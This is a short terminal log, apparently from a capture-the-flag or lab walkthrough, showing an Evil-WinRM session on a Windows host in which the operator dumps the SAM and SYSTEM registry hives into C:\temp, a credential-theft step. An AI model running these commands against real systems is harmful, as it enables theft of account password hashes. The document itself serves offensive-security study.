 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> mkdir  C:/temp
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         2/27/2025   9:16 PM                temp
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cd C:/temp
*Evil-WinRM* PS C:\temp> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\system.hive
The operation completed successfully.